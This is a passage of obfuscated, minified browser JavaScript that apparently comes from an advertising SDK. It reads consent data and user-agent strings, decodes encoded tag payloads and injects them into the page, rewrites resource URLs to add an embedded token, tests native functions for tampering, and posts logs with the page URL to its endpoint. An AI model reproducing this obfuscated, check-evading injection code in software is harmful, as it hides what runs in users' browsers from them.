Error(i(1023)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(1063)])||void 0===r?void 0:r[n(658)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(559));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1045)](),c=()=>{const t=r;t(1212)!=typeof window[t(454)]?Date[t(1045)]()-i>n?o(new Error(t(475))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(454)])||void 0===o||o[n(724)](r,n(963),((t,o)=>{const r=n;o&&t&&(r(685)===t[r(626)]||r(403)===t[r(626)])&&e(t)})),null===(i=(c=window)[n(454)])||void 0===i||i[n(724)](c,n(663),((t,o)=>{o&&t&&e({eventName:n(477),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(761)](t)}return{result:await Promise[e(943)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(441)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(635)]((e=>{}))}catch(e){}}static[e(947)](t){const n=e;let o=!(arguments[n(1179)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1179)]>2&&void 0!==arguments[2]?arguments[2]:n(480);try{return o&&(t=l(t)),window[r][n(822)](t)}catch(e){}}}c(s,e(488),!1);const l=t=>""[e(877)](window[e(734)][e(524)],e(496))[e(877)](btoa(t));class d{static[e(799)](){const t=e;try{if(null!=window[t(580)][t(701)]&&t(799)===window[t(580)][t(701)][t(799)][t(592)])return!0}catch(e){}return!1}static[e(937)](){const t=e;try{if(d[t(799)]())return!1;const e=navigator[t(1103)][t(450)](),n=[t(669)];return![t(722),t(460),t(507),t(1051),t(712),t(893),t(688),t(956),t(1093),t(770),t(491),t(1136),t(662)][t(440)]((n=>e[t(1107)](n)))&&n[t(440)]((n=>e[t(1107)](n)))}catch(e){}return!1}static[e(382)](){const t=e;try{if(d[t(799)]())return!1;const e=navigator[t(1103)][t(450)]();if(e[t(1107)](t(694))||e[t(1107)](t(882)))return!0;const n=[t(1093)];return![t(722),t(460),t(507),t(1051),t(712),t(893),t(688),t(956),t(770),t(491),t(1136),t(662)][t(440)]((n=>e[t(1107)](n)))&&n[t(440)]((n=>e[t(1107)](n)))}catch(e){}return!1}static[e(1125)](){const t=e;try{const e=navigator[t(1103)][t(450)]();return e[t(1107)](t(1153))&&e[t(1107)](t(1001))}catch(e){}return!1}static[e(796)](){const t=e;try{return navigator[t(1103)][t(450)]()[t(1107)](t(622))}catch(e){}return!1}static[e(794)](){const t=e;return navigator[t(1103)][t(450)]()[t(1107)](t(928))}}const u=(t,n)=>{const o=e;if(o(386)!=typeof t||o(386)!=typeof n)return!1;const r=t[o(1179)],i=n[o(1179)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(1179)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1179)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(386)!=typeof t||o(386)!=typeof n)return-1;const r=t[o(1179)],i=n[o(1179)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(1179)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1179)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(1103)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(1179)];e<o[n(1179)];e++){const t=o[n(1196)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(1184)](HTMLIFrameElement[e(941)],e(921)),XMLHttpRequest_open:()=>h(window,e(831),e(881)),Window_decodeURIComponent:()=>h(window,e(617),e(383)),Window_fetch:()=>h(window,e(617),e(768)),Element_setAttribute:()=>h(window,e(1021),e(1142)),EventTarget_addEventListener:()=>h(window,e(469),e(963))},x=e(536)+window[e(526)](window[e(734)][e(374)]),p={get(){return this[e(954)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(1154)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(920)===n[r(450)]()?t[o]:r(1097)===n?null===(i=t[r(1097)])||void 0===i?void 0:i[o]:r(505)===n?null===(c=t[r(505)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(941)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(941)][e(988)],insertBefore:Node[e(941)][e(772)]};function v(t,n){const o=e;n[o(1042)]?g[o(772)][o(724)](n[o(798)],t,n[o(1042)]):g[o(988)][o(724)](n[o(623)],t)}function b(t){const n=e;g[n(988)][n(724)](document[n(1094)],t)}function y(t){const n=e,o=document[n(942)](t[n(625)]);for(const e of t[n(797)]())o[n(1142)](e,t[n(1096)](e));return o[n(1124)]=t[n(1124)],o}function E(t,n){const o=e;return n?(n[o(932)]("?")&&(n=n[o(557)](1)),t[o(1107)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(848)](e[o])!==n[o]||n[o][t(1196)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(776);try{var N;M=null!==(N=document[e(763)][e(1096)](e(906)))&&void 0!==N?N:e(1165);const t=document[e(763)][e(1096)](e(902))||document[e(763)][e(1096)](e(399));t&&(_=new URL(t,window[e(734)][e(374)])[e(780)])}catch(e){}const L={version:e(1149),sdkVersion:M,endpoint:_,env:e(740),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(473)](Math[e(1190)]()*t),elem:function(t){const n=e;return t[this[n(407)](t[n(1179)])]},num:function(t,n){const o=e;return Math[o(473)](Math[o(1190)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(1175)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1008)](o(782)[o(367)](this[o(1175)](0,52)));return i[o(938)]("")},className:function(){return this[e(771)](5,15)}};function I(t){const n=e;return t?A[n(379)]((e=>e.id===t)):L[n(1147)]?H[0]:W[n(900)](H)}function S(t){const n=e,o=[n(876),n(653),n(375),n(741),n(875),n(362),n(1163),n(627),n(1080)],r={};for(let e=0;e<o[n(1179)];e++){const i=t[e];r[atob(o[e])]=n(386)==typeof i?atob(i):i}return r}const H=[[e(1209),e(567),e(721),117,e(1131),e(1215),57,e(861),e(517)],[e(1026),e(857),e(1060),117,e(1038),e(1015),115,e(405),e(1020)],[e(1057),e(927),e(416),97,e(392),e(527),114,e(824),e(939)],[e(1104),e(560),e(739),106,e(614),e(764),53,e(1003),e(777)]][e(417)]((e=>S(e))),k=[[e(467),e(639),e(889),119,e(886),e(542),102,e(1129),e(895)],[e(809),e(1036),e(1070),57,e(514),e(1002),101,e(1011),e(982)],[e(1092),e(1150),e(409),102,e(887),e(749),56,e(913),e(755)],[e(821),e(435),e(499),97,e(968),e(717),115,e(519),e(566)],[e(646),e(1198),e(905),121,e(544),e(841),110,e(1058),e(438)],[e(411),e(896),e(702),118,e(728),e(693),115,e(391),e(1019)],[e(445),e(1177),e(925),112,e(408),e(655),114,e(911),e(1076)],[e(548),e(1152),e(380),107,e(511),e(1202),104,e(468),e(1050)],[e(976),e(578),e(565),115,e(989),e(659),104,e(793),e(455)],[e(1116),e(576),e(1031),97,e(585),e(1088),101,e(960),e(674)],[e(373),e(904),e(892),106,e(1101),e(1087),107,e(569),e(606)],[e(926),e(816),e(588),102,e(903),e(735),57,e(385),e(1010)],[e(977),e(714),e(355),103,e(743),e(570),97,e(1049),e(1120)],[e(604),e(1013),e(486),56,e(1214),e(996),49,e(586),e(931)],[e(1192),e(1187),e(1140),111,e(573),e(495),104,e(683),e(430)],[e(940),e(1174),e(529),107,e(748),e(1091),50,e(535),e(707)]][e(417)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(557)](0,4));if(!o)throw new Error(n(983)+t);const r=t[n(557)](4);let i=0;return r[n(502)]("")[n(417)]((e=>{const t=n;if(0==i&&e===String[t(848)](o[t(387)]))return i=1,"";if(0==i&&e===String[t(848)](o[t(710)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(959)][t(1107)](e)?Z(o[t(530)],o[t(959)],e):Z(o[t(1168)],o[t(457)],e)+e;if(2==n)return o[t(998)][t(1107)](e)?Z(o[t(590)],o[t(998)],e):Z(o[t(1168)],o[t(457)],e)+e;throw new Error(t(917)+n)}return Z(o[t(1168)],o[t(457)],e)}))[n(938)]("")};function Z(t,n,o){const r=e;if(1!==o[r(1179)])throw new Error(r(745));return n[r(1107)](o)?t[n[r(680)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",U="4OTY0NDEsImlhdCI",D="6MTc2ODgxMDA0MX0",Y=".EmRAs-oJXfXJEhM",F="URYJC9vNPApO0Hcb",J="GpcLakh8jW7A",G=()=>{const t=e,n=C();for(const e of n)t(933)in e?B(e):t(997)in e&&Q(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(763)])||void 0===n?void 0:n[t(1096)](t(584));if(i)return function(e){const n=t,o=R(e);return JSON[n(540)](o)}(i);const c=null===(o=document[t(763)])||void 0===o?void 0:o[t(1096)](t(955));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(763)])||void 0===r?void 0:r[t(1096)](t(716));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(763)],c=document[n(942)](n(839));c[n(675)]=r;for(const e of Array[n(951)](c[n(844)](n(587)))){var a;const t=y(e);null===(a=e[n(623)])||void 0===a||a[n(888)](t,e)}const s=(null==i?void 0:i[n(1096)](n(1218)))||(null==i?void 0:i[n(1096)](n(867)));for(let e=0;e<c[n(817)][n(1179)];e++){const t=c[n(817)][e];t[n(399)]=P(t[n(399)]),t[n(374)]=P(t[n(374)]),s&&(t[n(399)]&&(t[n(399)]=E(t[n(399)],s)),t[n(374)]&&(t[n(374)]=E(t[n(374)],s)))}const l=null===(o=document[n(763)])||void 0===o?void 0:o[n(1096)](n(987));l&&l[n(502)](";")[n(417)]((e=>({key:e[n(502)]("=")[0],value:e[n(502)]("=")[1]})))[n(869)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(817)][t(1179)];e++){const n=c[t(817)][e];n instanceof Element&&n[t(1142)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(942)](n(1169));r[n(675)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(763)])||void 0===o?void 0:o[n(619)])||n(640)===(null===(r=document[n(763)])||void 0===r?void 0:r[n(1096)](n(1134)));n(923)!==document[n(563)]||i?document[n(1062)](document[n(763)])?v(t,document[n(763)]):document[n(1094)][n(988)](t):document[n(800)](t[n(675)])},P=t=>{return t?(n=t)&&n[e(932)](e(1009))?E(""[e(877)](L[e(784)],e(828))[e(877)](t[e(1082)](e(1009),"")),e(581)[e(877)]([O,z,V,X,j,U,D,Y,F,J][e(938)](""))):(t=>t&&t[e(932)](e(429)))(t)?E(""[e(877)](L[e(784)],e(600))[e(877)](t[e(1082)](e(429),"")),e(581)[e(877)]([O,z,V,X,j,U,D,Y,F,J][e(938)](""),e(677))[e(877)](window[e(734)][e(524)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(1219)]=()=>n(632),new Promise(o)}const ee=[],te=t=>ee[e(1008)]({message:t,timestamp:Date[e(1045)]()}),ne=t=>{console[e(1199)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(1179)]>1&&void 0!==arguments[1]?arguments[1]:L[n(784)];try{let e=o+n(621);e+=n(443)+L[n(647)],e+=n(1111),e+=n(598),e+=n(834)+encodeURIComponent(t),e+=n(929)+encodeURIComponent(location[n(374)]),e+=n(497)+function(){const e=n;try{if(null!=window[e(580)][e(701)]&&e(799)===window[e(580)][e(701)][e(799)][e(592)])return!0}catch(e){}return!1}()[n(1219)](),e+=n(995)+W[n(771)](16,16);const r=await fetch(e,{method:n(593),body:JSON[n(952)](ee)});return await r[n(1054)]()}catch(e){return n(1199)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(963)],[e(613)],[e(1160),e(951)],[e(1160),e(474)],[e(1160),e(941),e(515)],[e(1160),e(941),e(379)],[e(1160),e(941),e(648)],[e(1160),e(941),e(853)],[e(1160),e(941),e(868)],[e(1160),e(941),e(869)],[e(1160),e(941),e(1107)],[e(1160),e(941),e(938)],[e(1160),e(941),e(417)],[e(1160),e(941),e(1008)],[e(1160),e(941),e(1127)],[e(1160),e(941),e(1126)],[e(1160),e(941),e(970)],[e(1160),e(941),e(440)],[e(1181)],[e(498)],[e(526)],[e(766)],[e(975)],[e(854)],[e(723),e(941),e(571)],[e(723),e(941),e(945)],[e(723),e(941),e(500)],[e(448),e(941),e(725)],[e(1148),e(1045)],[e(1148),e(941),e(950)],[e(629)],[e(383)],[e(1114)],[e(1097),e(376)],[e(1097),e(1189)],[e(1097),e(594)],[e(1097),e(1062)],[e(1097),e(736)],[e(1097),e(942)],[e(1097),e(763)],[e(1097),e(1191)],[e(1097),e(1039)],[e(1097),e(618)],[e(1097),e(1077)],[e(1097),e(844)],[e(1097),e(1094),e(988)],[e(1097),e(1094),e(684)],[e(1097),e(787)],[e(1097),e(881)],[e(1097),e(922)],[e(1097),e(747)],[e(1097),e(993)],[e(1097),e(807)],[e(1097),e(800)],[e(1097),e(919)],[e(1056),e(941),e(618)],[e(1056),e(941),e(922)],[e(1056),e(941),e(747)],[e(899),e(941),e(820)],[e(564),e(941),e(509)],[e(564),e(941),e(1062)],[e(564),e(941),e(947)],[e(1021),e(941),e(1096)],[e(1021),e(941),e(797)],[e(1021),e(941),e(1012)],[e(1021),e(941),e(1055)],[e(1021),e(941),e(591)],[e(1021),e(941),e(393)],[e(1021),e(941),e(947)],[e(1021),e(941),e(1083)],[e(1021),e(941),e(1142)],[e(1021),e(941),e(673)],[e(1021),e(941),e(534)],[e(835)],[e(595)],[e(737),e(941),e(681)],[e(687)],[e(516),e(941),e(1155)],[e(516),e(941),e(978)],[e(469),e(941),e(963)],[e(469),e(941),e(476)],[e(768)],[e(1047)],[e(1206)],[e(415),e(941),e(484)],[e(415),e(941),e(724)],[e(953)],[e(549),e(941),e(1043)],[e(753)],[e(751)],[e(1123)],[e(713)],[e(528)],[e(1017)],[e(607)],[e(481)],[e(1121)],[e(390)],[e(1029)],[e(805)],[e(769)],[e(505),e(540)],[e(505),e(952)],[e(1105),e(941),e(869)],[e(1105),e(941),e(1043)],[e(1105),e(941),e(366)],[e(852),e(501)],[e(852),e(473)],[e(852),e(849)],[e(852),e(668)],[e(852),e(1190)],[e(924)],[e(744),e(941),e(1193)],[e(580),e(609)],[e(580),e(666)],[e(580),e(1103)],[e(479),e(941),e(988)],[e(479),e(941),e(772)],[e(479),e(941),e(888)],[e(359),e(941),e(869)],[e(860),e(718)],[e(410),e(1154)],[e(410),e(885)],[e(410),e(1184)],[e(410),e(851)],[e(410),e(941),e(1219)],[e(881)],[e(1157)],[e(637)],[e(806)],[e(1145)],[e(718)],[e(819),e(478)],[e(1193)],[e(883),e(1138)],[e(883),e(941),e(635)],[e(883),e(941),e(909)],[e(883),e(941),e(1072)],[e(883),e(846)],[e(883),e(428)],[e(883),e(943)],[e(1037),e(941),e(487)],[e(1037),e(941),e(1139)],[e(476)],[e(357)],[e(513)],[e(803),e(941),e(742)],[e(803),e(941),e(1054)],[e(731)],[e(1005)],[e(533)],[e(1180)],[e(696)],[e(670),e(848)],[e(670),e(941),e(1196)],[e(670),e(941),e(877)],[e(670),e(941),e(1067)],[e(670),e(941),e(1107)],[e(670),e(941),e(680)],[e(670),e(941),e(916)],[e(670),e(941),e(829)],[e(670),e(941),e(1082)],[e(670),e(941),e(557)],[e(670),e(941),e(502)],[e(670),e(941),e(932)],[e(670),e(941),e(450)],[e(670),e(941),e(394)],[e(788)],[e(807),e(1098)],[e(807),e(874)],[e(754),e(941),e(1144)],[e(754),e(941),e(1043)],[e(754),e(941),e(366)],[e(831),e(941),e(881)],[e(831),e(941),e(1090)]];function ce(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(1179)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(1179)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(431);for(const l of ie)if(s(l)){let d=t(920);for(const f of l)d+="."+f;le(d)}}ae=t(981),t(1212)!=typeof n[t(1148)][t(1045)]&&le(t(880)),t(958)!=typeof n[t(1148)][t(1045)]()&&le(t(1161));{ae=t(872);const w=new(n[t(831)]),x=()=>{};w[t(644)]=x,w[t(644)]!==x&&le(t(699))}{ae=t(894);const p=n[t(1097)][t(942)](t(839))[t(1169)];p[t(500)](t(551),t(645)),t(645)!==p[t(571)](t(551))&&le(t(490)),p[t(945)](t(551)),p[t(571)](t(551))&&le(t(636))}const r=n[t(1097)][t(942)](t(839)),i=n[t(1097)][t(942)](t(1079));i[t(399)]=t(634);const c=n[t(1097)][t(942)](t(1200)),a=n[t(1097)][t(942)](t(587));{ae=t(452),r&&i&&c&&a&&n[t(1097)][t(942)](t(930))||le(),ae=t(1084),(n[t(769)](document[t(672)][t(1201)])||n[t(769)](document[t(672)][t(620)]))&&le(),ae=t(463),[r,i,c,a][t(869)]((e=>{const o=t;n[o(1097)][o(1094)][o(988)](e);let r=!1;n[o(1097)][o(1094)][o(817)][o(869)]((t=>{t===e&&(r=!0)})),r||le(o(817)),n[o(1097)][o(1094)][o(684)](e)})),ae=t(801);const h=W[t(1159)]();r.id=h,r[t(760)][t(509)](h),n[t(1097)][t(1094)][t(988)](r),r!==n[t(1097)][t(618)](h)&&le(t(436)),r!==n[t(1097)][t(1077)](h)[0]&&le(t(1030)),r!==n[t(1097)][t(922)]("#"[t(877)](h))&&le(t(789)),r!==n[t(1097)][t(747)]("#"[t(877)](h))[0]&&le(t(973)),r[t(760)][t(1062)](h)||le(t(426)),r[t(760)][t(947)](h),r[t(760)][t(1062)](h)&&le(t(531)),ae=t(1074),n[t(1097)][t(1094)][t(988)](c),c[t(1142)](t(1035),t(997)),c[t(1142)](t(493),t(729)),0===n[t(1097)][t(1094)][t(844)](t(1200))[t(1179)]&&le(t(651));try{r[t(947)](),c[t(947)]()}catch(g){le(t(833))}n[t(1097)][t(1094)][t(1062)](c)&&le(t(947)),ae=t(946);try{n[t(1097)][t(787)]}catch(v){le(t(370))}}{ae=t(1012);const b=r[t(1012)]();t(958)!=typeof(b[t(791)]+b[t(788)]+b[t(1025)]+b[t(762)]+b[t(551)]+b[t(972)])&&le(t(1012)),ae=t(798);const y=n[t(1097)][t(942)](t(839));r[t(988)](y),y[t(798)]!==r&&le(t(988)),ae=t(684),r[t(684)](y),0!==r[t(1171)]&&le(t(684)),ae=t(522);const E=(e,n)=>{const o=t,r=W[o(1159)]();e[o(1142)](n,r),e[o(1096)](n)!==r&&le(o(1142)),e[o(1083)](n),e[o(1096)](n)&&le(o(1083))};[r,i,a][t(869)]((e=>{const n=t;E(e,n(1213)),E(e,n(584))})),ae=t(898),t(839)!==r[t(625)][t(450)]()&&le(t(839)),t(1079)!==i[t(625)][t(450)]()&&le(t(1079)),t(587)!==a[t(625)][t(450)]()&&le(t(587))}if(ae=t(920),o&&n[t(788)]!==n){const T=n[t(1206)];T&&Array[t(951)](n[t(806)][t(1097)][t(747)](t(752)))[t(1107)](T)||le(t(1206));try{T[t(921)]!==n&&le(t(1041))}catch(M){le(t(550))}try{const _=W[t(1159)]();n[t(558)]={},n[t(558)][t(810)]=()=>_,n[t(558)][t(810)]()!==_&&le(t(775))}catch(N){le(t(795))}}{ae=t(1117);const L={inventory_name:W[t(1159)](),inventories_key:W[t(1159)]()},I=t(859)[t(877)](L[t(1158)],t(969))[t(877)](L[t(732)],t(631)),S={"apply-ratio":1};S[L[t(1158)]]=[{id:L[t(732)],width:160,height:600,position:{selector:t(555),"position-rule":t(437),"insert-rule":[]},"original-ads":[{selector:t(1203)}],attributes:[]}],de(n[t(505)][t(540)](I),S,n)||le(t(1188));const H=t(671),k={type:t(1018),marshalled:t(424)};de(n[t(505)][t(540)](H),k,n)||le(t(1109)),ae=t(470);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(852)][t(1190)]()!=n[t(852)][t(1190)]()){A=!0;break}A||le(),ae=t(999);const R={},Z=W[t(1159)](),O=W[t(1159)]();R[Z]=O,n[t(410)][t(851)](R)[0]===Z&&R[Z]===O||le(),ae=t(878);const z=new(n[t(1037)])(t(706));z[t(1139)](t(508))&&!z[t(1139)](t(483))||le(),ae=t(1195);const V=t(386);V[t(932)](t(986))||le(t(932)),V[t(1107)](t(873))||le(t(1107)),V[t(1067)](t(818))||le(t(1067)),"st"!==V[t(502)]("r")[0]&&le(t(502)),"s"!==V[t(367)](0)&&le(t(367)),115!==V[t(1196)](0)&&le(t(1196)),t(545)!==V[t(1082)](/tr/g,"p")&&le(t(1082));let X="";try{X=n[t(580)][t(1103)]}catch(F){le(t(1182))}X[t(1107)]("/1")!==u(X,"/1")&&le(t(1107));{const J=(e,n)=>{const o=t,r=e[o(502)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1008)](i[n(557)](0,e)),i=i[n(557)](e+t[n(1179)]);return r[n(1008)](i),r})(e,n);if(r[o(1179)]!==i[o(1179)])return!1;for(let e=0;e<r[o(1179)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(1103)],key:"/"},{target:navigator[t(1103)],key:"/"},{target:navigator[t(1103)],key:t(1068)},{target:navigator[t(1103)],key:t(577)}];for(const{target:C,key:B}of G)J(C,B)||le(t(502))}ae=t(543);let j=!1;try{throw new(n[t(737)])(t(1199))}catch(Q){j=!0}j||le(t(1122)),ae=t(1069);try{n[t(920)][t(1181)],n[t(920)][t(526)]}catch(q){le(t(458))}const U=W[t(1159)](),D=n[t(526)](U);U!==n[t(1181)](D)&&le(t(1069)),ae=t(1108),n[t(953)](r)instanceof n[t(723)]||le(t(953)),ae=t(352),n[t(580)][t(1103)]||le(t(866)),ae=t(718),728!==n[t(718)](t(447))&&le(t(718)),ae=t(879),(isNaN(n[t(731)])||t(958)!=typeof n[t(731)]||isNaN(n[t(1005)])||t(958)!=typeof n[t(1005)])&&le(t(879)),ae=t(619);try{let P=0,ee=K;$((()=>{P=W[t(1175)](1,100)})),0!==P&&ee!==K||le(t(608)),P=0,ee=K,async function(){P=W[t(1175)](1,100)}(),0===P&&le(t(619))}catch(te){le(t(608))}}try{ae=t(1160);const ne=Math[t(1190)](),oe=Math[t(1190)](),re=[ne,oe];re[t(1126)](),re[0]===oe&&re[1]===ne||le(t(1126))}catch(ce){le(t(1126))}{ae=t(410);const se=[[n,t(734)],[n,t(410)],[n,t(580)],[{keyval:1},t(360)]];let ue=!1;for(const[me,fe]of se)if(n[t(410)][t(1184)](me,fe)){ue=!0;break}ue||le(t(1184))}{ae=t(630);const we=window[t(695)],xe=Symbol(t(870)),pe={cmd:{push:()=>xe}};window[t(695)]=pe,window[t(695)]!==pe&&le(t(369)),window[t(695)][t(1130)]!==pe[t(1130)]&&le(t(633)),window[t(695)][t(1130)][t(1008)]!==pe[t(1130)][t(1008)]&&le(t(966)),window[t(695)][t(1130)][t(1008)]()!==xe&&le(t(965)),window[t(695)]=we}},le=t=>{const n=e,o=n(864)[n(877)](t,n(1143))[n(877)](ae);throw console[n(1199)](o),o},de=function(t,n){const o=e;let r=arguments[o(1179)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(733)!=typeof t&&o(733)!=typeof n)return t===n;if((t instanceof r[o(1160)]||t instanceof Array)!=(n instanceof r[o(1160)]||n instanceof Array))return!1;if(t instanceof r[o(1160)]||t instanceof Array){if(r[o(410)][o(851)](t)[o(1179)]!==r[o(410)][o(851)](n)[o(1179)])return!1;for(let e=0;e<t[o(1179)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(410)][o(851)](t)[o(1179)]!==r[o(410)][o(851)](n)[o(1179)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(603)](t){const n=e;if(!t[n(798)])return 0;let o;for(o=0;o<t[n(798)][n(521)][n(1179)]&&t[n(798)][n(521)][o]!==t;o++);return o}static[e(601)](){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(533)]!==n[t(788)]}catch(e){return!0}}static[e(1118)](){const t=e;if(void 0!==ue[t(547)])return ue[t(547)];if(!ue[t(601)]())return ue[t(547)]=!1,!1;if(window[t(734)][t(374)][t(932)](t(802))||Re(window[t(734)][t(374)]))return ue[t(547)]=!0,!0;try{if((window[t(734)][t(374)][t(1107)]("#")?window[t(734)][t(374)][t(557)](0,window[t(734)][t(374)][t(680)]("#")):window[t(734)][t(374)])===(window[t(806)][t(734)][t(374)][t(1107)]("#")?window[t(806)][t(734)][t(374)][t(557)](0,window[t(806)][t(734)][t(374)][t(680)]("#")):window[t(806)][t(734)][t(374)]))return ue[t(547)]=!0,!0}catch(e){}return ue[t(547)]=!1,!1}static[e(856)](){const t=e;if(!this[t(601)]())return!1;try{return window[t(806)][t(734)][t(374)],!1}catch(e){return!0}}static[e(994)](t){const n=e,o=n(901);let r=t[o];return r||(r=W[n(1159)](),t[o]=r),r}static[e(1173)](t){const n=e,o=document[n(942)](n(587)),r=we[n(1043)]()[n(967)][n(1043)][n(724)](t);for(let e=0;e<r[n(1179)];e++){const t=r[e];we[n(1043)]()[n(660)][n(724)](o,t[n(592)],t[n(395)])}return we[n(1043)]()[n(813)][n(366)][n(724)](o,we[n(1043)]()[n(813)][n(1043)][n(724)](t)),o}static[e(492)](t,n){const o=e;n[o(1042)]?we[o(1043)]()[o(1176)][o(724)](n[o(623)],t,n[o(1042)]):we[o(1043)]()[o(915)][o(724)](n[o(623)],t)}static async[e(830)](t,n){const o=e;if(we[o(1043)]()[o(512)][o(724)](t,o(399))&&!we[o(1043)]()[o(512)][o(724)](t,o(619))){const e=$((e=>{const n=o;we[n(1043)]()[n(1113)][n(724)](t,n(936),(()=>{e()})),we[n(1043)]()[n(1113)][n(724)](t,n(1199),(()=>{e()}))}));return n[o(798)][o(888)](t,n),e}return n[o(798)][o(888)](t,n),$((e=>e()))}static async[e(767)](t,n){const o=e;if(we[o(1043)]()[o(512)][o(724)](n,o(399))&&!we[o(1043)]()[o(512)][o(724)](n,o(619))){const e=$((e=>{const t=o;we[t(1043)]()[t(1113)][t(724)](n,t(936),(()=>{e()})),we[t(1043)]()[t(1113)][t(724)](n,t(1199),(()=>{e()}))}));return we[o(1043)]()[o(915)][o(724)](t,n),e}return we[o(1043)]()[o(915)][o(724)](t,n),$((e=>e()))}}c(ue,e(547),void 0);const me=e(871)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(847)]||(fe[t(847)]=xe(null)),fe[t(847)];{n||(n=window);const e=ue[t(994)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(994)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(723),e(910)),CSSStyleDeclaration_getPropertyValue:ge(t,e(723),e(571)),CSSStyleDeclaration_setProperty:ge(t,e(723),e(500)),CSSStyleSheet_insertRule:ge(t,e(448),e(725)),CSSStyleSheet_replaceSync:ge(t,e(448),e(756)),DocumentFragment_getElementById:ge(t,e(1056),e(618)),DocumentFragment_querySelector:ge(t,e(1056),e(922)),DocumentFragment_querySelectorAll:ge(t,e(1056),e(747)),Document_cookie:he(t,e(377),e(736)),Document_createElement:ge(t,e(377),e(942)),Document_getElementById:ge(t,e(377),e(618)),document_getElementById:ge(t,e(1097),e(618)),Document_getElementsByTagName:ge(t,e(377),e(844)),Document_querySelector:ge(t,e(377),e(922)),Document_querySelectorAll:ge(t,e(377),e(747)),Document_getElementsByClassName:ge(t,e(377),e(1077)),Document_write:ge(t,e(377),e(800)),Document_writeln:ge(t,e(377),e(919)),Document_referrer:he(t,e(377),e(993)),Document_URL:he(t,e(377),e(807)),DOMParser_parseFromString:ge(t,e(899),e(820)),Element_ariaLabel:he(t,e(1021),e(1194)),Element_attributes:he(t,e(1021),e(987)),Element_classList:he(t,e(1021),e(760)),Element_className:he(t,e(1021),e(1159)),Element_closest:ge(t,e(1021),e(884)),Element_getAttribute:ge(t,e(1021),e(1096)),Element_getBoundingClientRect:ge(t,e(1021),e(1012)),Element_getElementsByClassName:ge(t,e